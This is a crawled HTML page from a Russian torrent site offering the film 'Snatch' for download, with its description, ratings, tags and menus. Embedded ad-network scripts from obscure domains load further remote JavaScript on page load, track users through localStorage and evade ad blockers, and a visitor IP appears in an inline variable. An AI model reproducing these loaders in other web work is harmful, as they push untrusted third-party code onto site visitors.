

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.fast-torrent.ru/film/bolshoj-kush.html
body_size: 48896
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "//www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="//www.w3.org/1999/xhtml" lang="ru-ru" xml:lang="ru-ru">


<head>
<script type="application/javascript">
if (window.devicePixelRatio !== 1){var dpt=window.devicePixelRatio;var widthM=window.screen.width*dpt;var widthH=window.screen.height*dpt; document.write('<meta name="viewport" content="width='+widthM+', height='+widthH+'">');}
var SEARCH_URL = '/search';var AUTOCOMPLETE_URL = '/search/autocomplete/';var AUTOCOMPLETE_ALL_URL = '/search/autocomplete/all/';
</script><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="stylesheet" href="http://media5.cdnbase.com/media/theme/fast.5.css" type="text/css" /><link rel="stylesheet" href="http://media5.cdnbase.com/media/theme/fast_torrent22.css" type="text/css" /><link rel="stylesheet" href="http://media5.cdnbase.com/media/theme/mobile.35.css" type="text/css" /><link rel="stylesheet" href="http://media5.cdnbase.com/media/css/custom-theme/jquery_ui_fast_torrent.css" type="text/css" media="screen" ><link type="text/css" href="http://media5.cdnbase.com/media/jquery.lightbox.css" rel="stylesheet"/><!--[if IE]><link rel="stylesheet" type="http://media5.cdnbase.com/media/theme/base-ie.css" type="text/css" /><![endif]--><title> Большой Куш (2001) смотреть онлайн или скачать фильм через торрент бесплатно в хорошем качестве. Трейлеры, правдивые оценки, рецензии, комментарии, похожие фильмы, саундтрек, новости и интересные факты на кино портале</title><meta name="Robots" content="INDEX, FOLLOW"><meta http-equiv="Content-Type" content="text/html; charset=utf-8"><meta charset="utf-8"><meta name="description" content="Вся история разворачивается вокруг украденного бриллианта в 84 карата и кулачных боев, которые незаконно организуются в Лондоне. Стрельба, преследования и тонкий английский юмор главные составляющее культового боевика, а в этом …" /><meta name="keywords" content="Большой Куш Snatch." /><link rel="canonical" href="/film/bolshoj-kush.html" /><link rel='image_src' href='http://media5.cdnbase.com/media/files/s3/zd/gv/bolshoj-kush.jpg'/><meta property="og:title" content="Большой Куш (2001) (Snatch)"/><meta property="og:type" content="video.movie"/><meta property="og:image" content="http://media5.cdnbase.com/media/files/s3/zd/gv/bolshoj-kush.jpg"/><meta itemprop="genre" content="Боевик||Зарубежный фильм||Комедия||Криминал"/><link rel="alternate" type="application/rss+xml" title="rss Открытый торрент трекер Скачать торент с Fast torrent Скачать фильмы бесплатно без регистрации" href="/feeds/rss/" /><link rel="alternate" type="application/atom+xml" title="atom Открытый торрент трекер Скачать торент с Fast torrent Скачать фильмы бесплатно без регистрации" href="/feeds/atom/" /><link rel="search"    type="application/opensearchdescription+xml" title="поиск на сайте" href="/opensearch.xml" /><link rel="icon" href="http://media5.cdnbase.com/media/uploads/logo/favicon.ico" type="image/png" /><script type="text/javascript">var SITE_READONLY=false, USER_ID=0, USER_UPDATED=0, IS_AUTHENTICATED=false, IS_STAFF=false, ip_perms={"MemberIP": "18.220.234.90", "countrie": "us", "IP_DENY": true, "IS_US": true}, perms=["do_login", "no_post_add"], social=[["vk", "vk"], ["Однокласники", "ok"], ["Яндекс", "yandex"]];</script><script>var MEDIA_URL='http://media5.cdnbase.com/media/';if (SITE_READONLY){console.log( 'Сайт в режиме только для чтения' );}</script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery_1_9_1.mini.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery-ui-1.10.3.custom1.min.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery.lightbox.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/fast.15.js"></script><script>$(function(){ip_perms.is_banned&&$(".user-top-banned").html("<p>IP забанен: <b>"+ip_perms.banned_reason+"</b></p><a href='/topic/1/44902/'>Почему Мой Аккаунт Или IP Забанен?</a>"),$(".socialAuth").each(function(t){box=$(this),center=$("<center></center>").appendTo(box),table=$("<table></table>").appendTo(center),tr=$("<tr></tr>").appendTo(table),title=box.attr("title"),box.attr("title",""),$.each(social,function(t,e){$("<td><a onclick=\"return socialAuthWindow('"+e[1]+'\')" href="/social/login/'+e[1]+'/" title="'+title+" "+e[0]+'"><em class="ic-icon ic-'+e[1]+'"></em></a></td>').appendTo(tr)})})});</script><script type="text/javascript">
var film_children        = false;



var FILM_ID            = 4352;
var FILM_URL           = 'bolshoj-kush';
var film_downloaded    = 0 ;
var recommend_count    = 1583;
var votes_count        = 1777;
var public_rating      = 9.41;
var torrent_downloaded = {} ;

var similarity_count   = 29;
var is_serial          = false;
var kinopoisk_id       = 526;


var test_image         = 'http://media5.cdnbase.com/media/files/s3/zd/gv/cache/bolshoj-kush_video_list.jpg';


var limit_image_width = 475; // до этих размеров уменьшать картинки в комментариях под фильмом

$(document).ready(function(){
	quality_init();

	init_film();
	init_torrent();
	allowed_review_controls( null );
//	init_ivi_popup( );


});

function init_torrent_info(){
	console.log('init_torrent_info');

	if ($('.torrent-row').length == 0) return;

	console.log('process');

	upload_new ={};
	$.each(upload_new, function(index, value) {$('#tp_' + index + ' .c10, #tp_' + index + ' .c2').prepend('<img src="http://media5.cdnbase.com/media/images/new.png" align="right" alt="Новый"/>');	});



}



</script><script>var film_preloaded_list_data = {"do_login": true, "error": "Пожалуйста, зарегистрируйтесь или авторизуйтесь ! "};</script>







<!-- start 1660  --><script async src="https://jsn.24smi.net/smi.js"></script><!-- 1660  --><!-- start 1754  --><div class="smi24__informer smi24__auto" data-smi-blockid="28244"></div><script>(window.smiq = window.smiq || []).push({});</script><!-- 1754  -->
</head>

<body>


<!-- start 1539  --><script>
    (function(w,d,o,g,r,a,m){
        var cid=(Math.random()*1e17).toString(36);d.write('<div id="'+cid+'"></div>');
        w[r]=w[r]||function(){(w[r+'l']=w[r+'l']||[]).push(arguments)};
        function e(b,w,r){if((w[r+'h']=b.pop())&&!w.ABN){
            var a=d.createElement(o),p=d.getElementsByTagName(o)[0];a.async=1;
            a.src='//cdn.'+w[r+'h']+'/libs/e.js';a.onerror=function(){e(g,w,r)};
            p.parentNode.insertBefore(a,p)}}e(g,w,r);
        w[r](cid,{id:1468940607,domain:w[r+'h']});
    })(window,document,'script',['trafficbass.com'],'ABNS');
</script><!-- 1539  -->



<div id="container" >





<!-- top_content -->

<center></center>

 
	<div id="header" ><div class='user-info'><!-- start user-info --><div class='logo'><a href="/">Fast-Torrent.RU </a></div><!-- сгенерировано ( 2026/01/26 22:35:08 ) -->
<div id="user-username">&nbsp; </div><div id="user-menu"><a href="/user/login/" onclick="return open_login_dialog()" title="Вход и Регистрация"><em class="ic-icon ic-login"></em></a></div><div class="user-top-banned"></div></div><!-- end user-info --><div class='top-menu'><!-- start top-menu --><div class='wrap'><ul class="h-menu top-main-menu text-shadow"><li class='c1'><a href="/new/all/">ВСЁ</a><em></em></li><li class='c2'><a href="/new-torrent/">ФИЛЬМЫ</a><em></em></li><li class='c3'><a href="/last-tv-torrent/">СЕРИАЛЫ</a><em></em></li><li class='c4'><a href="/last-multfilm-torrent/">АНИМАЦИЯ</a><em></em></li><li class='c1'><a href="/new/documentary/">ТВ</a><em></em></li><li class='c7 menu-2'><a href="/fun/">ЮМОР</a><em></em></li><li class='c8 menu-1'><a href="/forum/">ФОРУМ</a><em>&nbsp;</em></li><li class='c9'><a href="//www.era-igr.ru/" target="_blank"><em class='games'>&nbsp;</em>ИГРЫ</a><em>&nbsp;</em></li><li class='c11'><a href="//www.playmuz.ru/" target="_blank"><em class='clip'>&nbsp;</em>КЛИПЫ</a><em>&nbsp;</em></li></ul></div><div class='clear'></div></div><!-- end top-menu --><div class="top-search"><div class="wrap"><form action="/search/" method="get" id="search_form1"  onsubmit="return search_form1_submit()"><div class="ui-widget"><input name="keyword"  type="text" id="search_keyword1" BORDER="0" tabindex="1" placeholder="Введите название фильма"><input type=submit id="search_submit1" tabindex="2" VALUE="Искать"></div></form><div id="ext-search"><a href="/search.html">● Расширенный поиск</a></div></div></div><!-- end top-search --><div class="letter-search"><div class="line1"><a href="/all/order/soon/">Скоро на экране</a><em></em><a href="/favorite/public/">Коллекции</a><em></em><a href="/review/">Рецензии</a><em></em><a href="/favorite/schedule/">Расписание сериалов</a></div><div class="line2"><a href="/kinonews/">Новости кино</a><em></em><a href="/award/">Награды и кинопремии</a><em></em><a href="/news/">Наши новости</a><em></em><a href="/trailers/">Трейлеры</a></div></div><!-- end letter-search --><!--fast_torrent_ru_top_code-->
		
			<div class='clear'></div></div><!-- end header --> 


<!-- top_counters -->


	
	<div id="inner">

		<div id="leftmenu" class="column">
			<div class='wrap'>
			
<!-- менюха тегов -->
<div id='dynamic_film_tag' obj_id='/film/bolshoj-kush/tag.html'></div>

<div class=" no-mobile">

<!-- cache:sidebar_type 1 8 сентября 2023 г. 18:02 False  сгенерировано ( 2026/01/26 04:28:54 )  -->

<ul class='nav-menu'><li><a href="">Фильмы</a><ul><li class='bold'><a href='/most-films/'>Самые популярные</a></li><li class='bold'><a href='/new-torrent/'>Последние добавленные</a></li><li class='bold'><a href='/new-films/'>Новинки кино</a></li><li class='bold'><a href='/new-movies/'>Новые фильмы на сайте</a></li><li ><a href='/zarubezhnyj-film/' style='color:#ae1933'>Зарубежный фильм</a></li><li ><a href='/russian/' style='color:#ae1933'>Русский фильм</a></li><li ><a href='/soviet/' style='color:#ae1933'>Советский фильм</a></li><li ><a href='/animaciya-films/'>Анимация</a></li><li ><a href='/art-haus/'>Арт-хаус / Авторское кино</a></li><li ><a href='/biography/'>Биография</a></li><li ><a href='/action/'>Боевик</a></li><li class='last'><a href='' onclick='return $(".hidden_1").toggle(),false'>Остальные жанры</a></li></ul><ul class='hidden hidden_1'><li ><a href='/boevye/'>Боевые искусства</a></li><li ><a href='/western/'>Вестерн</a></li><li ><a href='/voenniy/'>Военный</a></li><li ><a href='/detective/'>Детектив</a></li><li ><a href='/detskiy/'>Детский</a></li><li ><a href='/elder/'>Для взрослых</a></li><li ><a href='/documental/'>Документальный</a></li><li ><a href='/drama/'>Драма</a></li><li ><a href='/history/'>Исторический</a></li><li ><a href='/katastrofa/'>Катастрофа</a></li><li ><a href='/comedy/'>Комедия</a></li><li ><a href='/short/'>Короткометражный</a></li><li ><a href='/criminal/'>Криминал</a></li><li ><a href='/melodrama/'>Мелодрама</a></li><li ><a href='/mystic/'>Мистика</a></li><li ><a href='/vmusic/'>Музыка</a></li><li ><a href='/musical/'>Мюзикл</a></li><li ><a href='/nemoe/'>Немое кино</a></li><li ><a href='/noir/'>Нуар</a></li><li ><a href='/parody/'>Пародия</a></li><li ><a href='/adventure/'>Приключения</a></li><li ><a href='/family/'>Семейный</a></li><li ><a href='/skazka/'>Сказка</a></li><li ><a href='/spektakl/'>Спектакль</a></li><li ><a href='/sport/'>Спорт</a></li><li ><a href='/triller/'>Триллер</a></li><li ><a href='/horror/'>Ужасы</a></li><li ><a href='/scifiction/'>Фантастика</a></li><li ><a href='/fantasy/'>Фэнтези</a></li></ul><br/><ul><li><a name='tag'><b>Теги</b></a></li><li><a href='/video/tag/hd-2160r/'><em class="nav-icon nav-tag_blue">тег</em> HD 2160р</a></li><li><a href='/video/tag/hdtv-1080i/'><em class="nav-icon nav-tag_blue">тег</em> HD 1080</a></li><li><a href='/video/tag/hdtv-720p/'><em class="nav-icon nav-tag_blue">тег</em> HD 720</a></li><li><a href='/video/tag/3d/'><em class="nav-icon nav-tag_blue">тег</em> 3D</a></li><li><a href='/video/tag/be-continued/' style='color:#479519'><em class="nav-icon nav-tag_blue">тег</em> to be continued...</a></li><li><a href='/video/tag/pro-lyubov/'><em class="nav-icon nav-tag_blue">тег</em> Про любовь </a></li><li><a href='/video/tag/zombi/'><em class="nav-icon nav-tag_blue">тег</em> Про зомби</a></li><li class='last hidden_tag'><a href='' onclick='return $(".hidden_tag").toggle(),false'>Остальные теги</a></li></ul><ul class='hidden hidden_tag'><li><a href='/video/tag/marvel/' style='color:3'><em class="nav-icon nav-tag_blue">тег</em> Marvel</a></li><li><a href='/video/tag/vampiry/'><em class="nav-icon nav-tag_blue">тег</em> Про вампиров</a></li><li><a href='/video/tag/akuly/'><em class="nav-icon nav-tag_blue">тег</em> Про акул</a></li><li><a href='/video/tag/pro-podrostkov/'><em class="nav-icon nav-tag_blue">тег</em> Про подростков</a></li><li><a href='/video/tag/indijskoe-kino/'><em class="nav-icon nav-tag_blue">тег</em> Индийское кино</a></li><li><a href='/video/tag/pro-supergeroev/'><em class="nav-icon nav-tag_blue">тег</em> Про супергероев </a></li><li><a href='/video/tag/filmy-osnovannye-na-realnyh-sobytiyah/'><em class="nav-icon nav-tag_blue">тег</em> Основанные на реальных событиях</a></li><li><a href='/video/tag/tyurma/'><em class="nav-icon nav-tag_blue">тег</em> Про тюрьму</a></li><li><a href='/video/tag/dinozavry/'><em class="nav-icon nav-tag_blue">тег</em> Про динозавров</a></li><li><a href='/video/tag/pro-sobak/'><em class="nav-icon nav-tag_blue">тег</em> Про собак</a></li><li><a href='/video/tag/pro-gonki/'><em class="nav-icon nav-tag_blue">тег</em> Про гонки</a></li><li><a href='/video/tag/pro-zhivotnyh/'><em class="nav-icon nav-tag_blue">тег</em> Про животных</a></li><li><a href='/video/tag/pro-vedm/'><em class="nav-icon nav-tag_blue">тег</em> Про ведьм </a></li><li><a href='/video/tag/pro-tanki/'><em class="nav-icon nav-tag_blue">тег</em> Про танки</a></li><li><a href='/video/tag/chyornaya-komediya/'><em class="nav-icon nav-tag_blue">тег</em> Чёрная комедия</a></li><li><a href='/video/tag/pro-robotov/'><em class="nav-icon nav-tag_blue">тег</em> Про роботов</a></li><li><a href='/video/tag/prishelcy/'><em class="nav-icon nav-tag_blue">тег</em> Про инопланетян</a></li><li><a href='/video/tag/pro-snajperov/'><em class="nav-icon nav-tag_blue">тег</em> Про снайперов</a></li><li><a href='/video/tag/pro-apokalipsis/'><em class="nav-icon nav-tag_blue">тег</em> Про апокалипсис</a></li><li><a href='/video/tag/tancy/'><em class="nav-icon nav-tag_blue">тег</em> Про танцы</a></li><li><a href='/video/tag/pro-futbol/'><em class="nav-icon nav-tag_blue">тег</em> Про футбол </a></li><li><a href='/video/tag/vyzhivanie/'><em class="nav-icon nav-tag_blue">тег</em> Про выживание</a></li><li><a href='/video/tag/pro-bogov/'><em class="nav-icon nav-tag_blue">тег</em> Про богов</a></li><li><a href='/video/tag/pro-manyakov-i-serijnyh-ubijc/'><em class="nav-icon nav-tag_blue">тег</em> Про маньяков и серийных убийц</a></li><li><a href='/video/tag/oborotni/'><em class="nav-icon nav-tag_blue">тег</em> Про оборотней</a></li><li><a href='/video/tag/pro-mafiyu/'><em class="nav-icon nav-tag_blue">тег</em> Про мафию</a></li><li><a href='/video/tag/puteshestviya-vo-vremeni/'><em class="nav-icon nav-tag_blue">тег</em> Про путешествия во времени</a></li><li><a href='/video/tag/pro-rycarej/'><em class="nav-icon nav-tag_blue">тег</em> Про рыцарей</a></li><li><a href='/video/tag/pro-drakonov/'><em class="nav-icon nav-tag_blue">тег</em> Про драконов</a></li><li><a href='/video/tag/gangstery/'><em class="nav-icon nav-tag_blue">тег</em> Про гангстеров</a></li><li><a href='/video/tag/pro-derevnyu/'><em class="nav-icon nav-tag_blue">тег</em> Про деревню</a></li><li><a href='/video/tag/shpiony/'><em class="nav-icon nav-tag_blue">тег</em> Про шпионов</a></li><li><a href='/video/tag/pro-hakerov/'><em class="nav-icon nav-tag_blue">тег</em> Про хакеров</a></li><li><a href='/video/tag/pro-piratov/'><em class="nav-icon nav-tag_blue">тег</em> Про пиратов</a></li><li><a href='/video/tag/pro-vikingov/'><em class="nav-icon nav-tag_blue">тег</em> Про викингов</a></li><li><a href='/video/tag/trash-tresh-movies/' style='color:#E70800'><em class="nav-icon nav-tag_blue">тег</em> trash (трэш) movies</a></li><li><a href='/video/tag/closed/' style='color:#E70800'><em class="nav-icon nav-tag_blue">тег</em> Завершён</a></li><li><a href='/video/tag/9-maya-den-pobedy/'><em class="nav-icon nav-tag_blue">тег</em> 9 мая, День Победы</a></li><li><a href='/video/tag/pixar/'><em class="nav-icon nav-tag_blue">тег</em> PIXAR</a></li><li><a href='/video/tag/nauchnaya-fantastika/'><em class="nav-icon nav-tag_blue">тег</em> Sci-Fi (Научная фантастика)</a></li><li><a href='/video/tag/avangard-i-syurrealizm/'><em class="nav-icon nav-tag_blue">тег</em> Авангард и Сюрреализм</a></li><li><a href='/video/tag/angely-i-demony/'><em class="nav-icon nav-tag_blue">тег</em> Ангелы и Демоны</a></li><li><a href='/video/tag/antiutopiya/'><em class="nav-icon nav-tag_blue">тег</em> Антиутопия</a></li><li><a href='/video/tag/balet/'><em class="nav-icon nav-tag_blue">тег</em> Балет</a></li><li><a href='/video/tag/vrachi/'><em class="nav-icon nav-tag_blue">тег</em> Врачи</a></li><li><a href='/video/tag/genij/'><em class="nav-icon nav-tag_blue">тег</em> Гении</a></li><li><a href='/video/tag/kiberpank/'><em class="nav-icon nav-tag_blue">тег</em> Киберпанк</a></li><li><a href='/video/tag/kollekciya/'><em class="nav-icon nav-tag_blue">тег</em> Коллекция</a></li><li><a href='/video/tag/komiks/'><em class="nav-icon nav-tag_blue">тег</em> Комикс</a></li><li><a href='/video/tag/magi/'><em class="nav-icon nav-tag_blue">тег</em> Маги и Волшебники</a></li><li><a href='/video/tag/narkotiki/'><em class="nav-icon nav-tag_blue">тег</em> Наркотики</a></li><li><a href='/video/tag/novogodnie/'><em class="nav-icon nav-tag_blue">тег</em> Новогодние</a></li><li><a href='/video/tag/opera/'><em class="nav-icon nav-tag_blue">тег</em> Опера</a></li><li><a href='/video/tag/parallelnye-miry/'><em class="nav-icon nav-tag_blue">тег</em> Параллельные миры</a></li><li><a href='/video/tag/peplum/'><em class="nav-icon nav-tag_blue">тег</em> Пеплум</a></li><li><a href='/video/tag/perevod-goblina/'><em class="nav-icon nav-tag_blue">тег</em> Перевод Гоблина</a></li><li><a href='/video/tag/podrostkovaya-zhestokost/'><em class="nav-icon nav-tag_blue">тег</em> Подростковая жестокость</a></li><li><a href='/video/tag/postapokalipsis/'><em class="nav-icon nav-tag_blue">тег</em> Постапокалипсис</a></li><li><a href='/video/tag/prizraki/'><em class="nav-icon nav-tag_blue">тег</em> Призраки</a></li><li><a href='/video/tag/lawyers/'><em class="nav-icon nav-tag_blue">тег</em> Про Юристов и Адвокатов</a></li><li><a href='/video/tag/pro-bogatyh/'><em class="nav-icon nav-tag_blue">тег</em> Про богатых</a></li><li><a href='/video/tag/kosmos/'><em class="nav-icon nav-tag_blue">тег</em> Про космос</a></li><li><a href='/video/tag/psevdodokumentalnyj/'><em class="nav-icon nav-tag_blue">тег</em> Псевдодокументальный</a></li><li><a href='/video/tag/rezhisserskaya-versiya/'><em class="nav-icon nav-tag_blue">тег</em> Режиссерская версия</a></li><li><a href='/video/tag/roud-muvi/'><em class="nav-icon nav-tag_blue">тег</em> Роуд-муви</a></li><li><a href='/video/tag/sverhsposobnosti/'><em class="nav-icon nav-tag_blue">тег</em> Сверхспособности</a></li><li><a href='/video/tag/sitkom/'><em class="nav-icon nav-tag_blue">тег</em> Ситком</a></li><li><a href='/video/tag/slesher/'><em class="nav-icon nav-tag_blue">тег</em> Слэшер</a></li><li><a href='/video/tag/stimpank/'><em class="nav-icon nav-tag_blue">тег</em> Стимпанк</a></li><li><a href='/video/tag/fanaty-i-skinhedy/'><em class="nav-icon nav-tag_blue">тег</em> Фанаты и Скинхеды</a></li><li><a href='/video/tag/ekranizaciya/'><em class="nav-icon nav-tag_blue">тег</em> Экранизация</a></li><li class='more'><a href='/tags/video/' target="_blank">Еще Теги</a></li></ul></li></ul>

</div>


<div class='no-mobile'>
<!-- start 1760  --><script type='text/javascript' src='https://myroledance.com/services/?id=154537'></script><script type='text/javascript' data-cfasync='false'>
	let e753d7a13c_cnt = 0;
	let e753d7a13c_interval = setInterval(function(){
		if (typeof e753d7a13c_country !== 'undefined') {
			clearInterval(e753d7a13c_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e753d7a13c_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e753d7a13c_domain + '/' + e753d7a13c_path + '/' + e753d7a13c_file + '.js?25752&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e753d7a13c_cnt += 1;
			if (e753d7a13c_cnt >= 60) {
				clearInterval(e753d7a13c_interval);
			}
		}
	}, 500);
</script><!-- 1760  --><!-- start 1800  --><script type='text/javascript' src='https://dotofverse.com/services/?id=150559'></script><div id='eb64e3589b'></div><script type='text/javascript' data-cfasync='false'>
	let eb64e3589b_cnt = 0;
	let eb64e3589b_interval = setInterval(function(){
		if (typeof eb64e3589b_country !== 'undefined') {
			clearInterval(eb64e3589b_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eb64e3589b_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eb64e3589b_domain + '/' + eb64e3589b_path + '/' + eb64e3589b_file + '.js?25089&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eb64e3589b_cnt += 1;
			if (eb64e3589b_cnt >= 60) {
				clearInterval(eb64e3589b_interval);
			}
		}
	}, 500);
</script><!-- 1800  --><!-- start 1801  --><script type='text/javascript' src='https://trutheyesstab.com/services/?id=161605'></script><script type='text/javascript' data-cfasync='false'>
	let e11b57a1be_cnt = 0;
	let e11b57a1be_interval = setInterval(function(){
		if (typeof e11b57a1be_country !== 'undefined') {
			clearInterval(e11b57a1be_interval);
			(function(){
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e11b57a1be_domain + '/' + e11b57a1be_path + '/' + e11b57a1be_file + '.js?26930a' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e11b57a1be_cnt += 1;
			if (e11b57a1be_cnt >= 60) {
				clearInterval(e11b57a1be_interval);
			}
		}
	}, 500);
</script><!-- 1801  -->
</div>

			</div>
		</div>


<div class='video-inner-top -inner-info-fix'></div>


		<div id="content" class="column">
			<div class='wrap'>
			

				


<div class='film_page'>


<!-- cache: film_content f_kt_4352_1769019159 ( сгенерирован 2026/01/26 22:43:43 ) -->
<div id="adv"></div><!-- менюха фильма --><div class="overflow_wrap"><div class="film_controll" obj_id="4352"></div></div><!-- навигация фильма --><div class="margin"><a href="/most-films/">Фильмы</a> / Большой Куш  / Snatch </span></div><!-- 1 --><div><center><!-- film_info 0 index out of range --></center></div><!-- Информация о фильме --><div itemscope itemtype="https://schema.org/Movie" class="film-info1 margin_b"><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s3/zd/gv/cache/bolshoj-kush_video_list.jpg" /><meta itemprop="description" content="Вся история разворачивается вокруг украденного бриллианта в 84 карата и кулачных боев, которые незаконно организуются в Лондоне. Стрельба, преследования и тонкий английский юмор главные составляющее культового боевика, а в этом фильме все это присутствует в полной мере. Маленький цыган, вырубающий здоровенных амбалов одним ударом, собака жрущая бриллианты и Борис «хрен попадешь», которого так зовут потому что в него действительно хрен попадешь – дикий водоворот событий сдобренный убойным юмором не оставит равнодушным никого. " /><meta itemprop="dateCreated" content="10 мая 2001 г." /><meta itemprop="url" content="fast-torrent.ru/film/bolshoj-kush.html" /><table><tr><td class='info-panel'><div class='film-image' alt="Большой Куш" ><a class='slideshow1' href="http://media5.cdnbase.com/media/files/s3/zd/gv/bolshoj-kush.jpg" itle='Постер к фильму Большой Куш' style="background: url(http://media5.cdnbase.com/media/files/s3/zd/gv/cache/bolshoj-kush_video_list.jpg)"></a></div><center><span itemtype="https://schema.org/AggregateRating" itemscope itemprop="aggregateRating" hidden><meta itemprop="ratingValue" content="9.41"/><span itemprop="ratingCount" style="display: none;">1777</span><meta itemprop="bestRating" content="10"/></span><div>Общая оценка</div><div id='rating' class='rating'>9.41</div><div id='rating_votes'>1777 голосов</div><br /><ul class='star_rating' title='9.4106 из 10, голосов:1777' id='raiting_film_4352' average='9.41' votes='1777'><li class='current-rating' style='width:94%'>9.4106 из 10, голосов:1777</li></ul><div id='user_vote' classs='clear'></div><div id='user_vote1'>Можете оставить свой голос отметив одну из звездочек.</div><div style='height:38px;background:url("https://rating.kinopoisk.ru/526.gif") no-repeat 50% 0'>&nbsp;</div><div style='height:38px;background:url("http://media5.cdnbase.com/media/files/s2/bt/mh/0208092.png") no-repeat 50% 0'>&nbsp;</div><br/><!-- start блок рекомендаций --><div id='recommend_head' title='Просмотреть список людей рекомендовавших этот фильм'>Рекомендаций <strong class='recommend_count'>1583</strong></div><div id='recommend_dialog' title="Этот фильм рекомендуют:" class="hidden">Всего рекомендаций <strong class='recommend_count'>1583</strong><div id='recommend'></div><ul class="paginator" id='recommend_pages'><li class='page_prev float_left'><em></em></li><li class='page_next float_right'><em></em></li></ul></div><!-- end блок рекомендаций --><br/><br/><br/></center></td><td class='info'><h1><span itemprop="name" id='film_name'>Большой Куш</span>
							(2001)
							<br/>(<span itemprop="alternativeHeadline" id='film_name_orig'>Snatch</span>)<br/></h1><style>	.info .spoiler-wrap{ display: none}	</style><div><!--  сгенерирован 2023/05/3 01:57:11  --><p class=''><strong>Дата выхода в России (или в Мире)</strong>: 10.05.2001</p><p><strong>Жанр</strong>: <a href='/action/' >Боевик</a>, <a href='/zarubezhnyj-film/' style='color:#ae1933'>Зарубежный фильм</a>, <a href='/comedy/' >Комедия</a>, <a href='/criminal/' >Криминал</a></p><p><a href='/new-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><a href='/new-torrent/gb/'><em class="cn-icon cn-gb" title='Великобритания'>gb</em></a>



	&nbsp;<a href="/video/tag/hd-2160r/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 2160р</a>, 

	&nbsp;<a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>, 

	&nbsp;<a href="/video/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>, 

	&nbsp;<a href="/video/tag/chyornaya-komediya/"  ><em class="nav-icon nav-tag_blue">tag</em>Чёрная комедия</a>, 

	&nbsp;<a href="/video/tag/pro-mafiyu/"  ><em class="nav-icon nav-tag_blue">tag</em>Про мафию</a>, 

